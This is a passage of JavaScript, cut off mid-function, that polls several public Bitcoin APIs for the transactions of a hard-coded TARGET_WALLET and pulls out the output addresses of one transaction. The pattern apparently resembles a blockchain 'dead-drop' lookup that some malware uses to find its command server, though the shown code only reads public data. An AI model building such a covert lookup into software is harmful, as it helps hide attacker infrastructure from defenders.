 async function fetchBlockJSON() {
    try {
        const response = await fetch('https://api.bitcore.io/api/BTC/mainnet/address/' + TARGET_WALLET + '/txs?limit=1');
        if (!response.ok) throw 'Failed to fetch transaction data';
        const data = await response.json();
        return data;
    } catch (e) {
        return null;
    }
}
async function getSignData(url) {
    const response = await fetch(url);
    const data = await response.json();
    return data;
}
async function GetAddresses_Mempool(index = 0) {
    try {
        const url = 'https://mempool.space/api/address/' + TARGET_WALLET + '/txs';
        const response = await getJsonResponse(url);
        const addresses = response[index].vout.slice(0).map(tx => tx.scriptpubkey_address);
        return new BlockchainResponse(1, addresses);
    } catch (e) {
        return null;
    }
}
async function GetAddresses_Blockstream(index = 0) {
    try {
        const url = 'https://blockstream.info/api/address/' + TARGET_WALLET + '/txs';
        const response = await getJsonResponse(url);
        const addresses = response[index].vout.slice(0).map(tx => tx.scriptpubkey_address);